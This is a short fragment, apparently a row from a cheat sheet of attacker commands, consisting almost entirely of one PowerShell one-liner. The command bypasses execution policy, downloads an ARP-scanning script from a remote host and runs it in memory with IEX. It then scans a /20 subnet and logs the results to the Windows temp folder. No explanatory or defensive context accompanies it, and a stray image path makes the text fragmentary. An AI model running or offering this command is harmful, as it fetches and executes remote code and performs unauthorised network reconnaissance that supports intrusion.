 1 | powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(' http://192.168.1.1/Invoke-ARPScan.ps1');Invoke-ARPScan -CIDR 192.168.1.0/20" >> c:\windows\temp\log.txt |